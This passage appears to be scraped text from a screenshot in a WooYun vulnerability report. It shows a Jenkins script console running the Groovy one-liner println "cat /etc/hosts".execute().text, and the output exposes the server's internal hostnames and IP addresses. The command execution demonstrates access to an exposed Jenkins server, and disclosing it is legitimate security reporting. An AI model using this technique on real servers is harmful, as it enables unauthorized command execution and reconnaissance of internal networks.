 0/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting a
will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson
1 println "cat /etc/hosts".execute().text
状态
Result
127.0.0.1 localhost localhost.localdomain localhost4 vmNodeWeb
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
#192.168.3.69 salt
####6T教研测试####
#192.168.3.69 yanfa.zk.org
####6T学生测试####
#192.168.3.69 xuesheng.zk.com
####6T教师测试####
#192.168.3.69 jiaoshi.zk.com
####6T测评测试####
#192.168.3.69 6t.zk.com
www.wooyun.org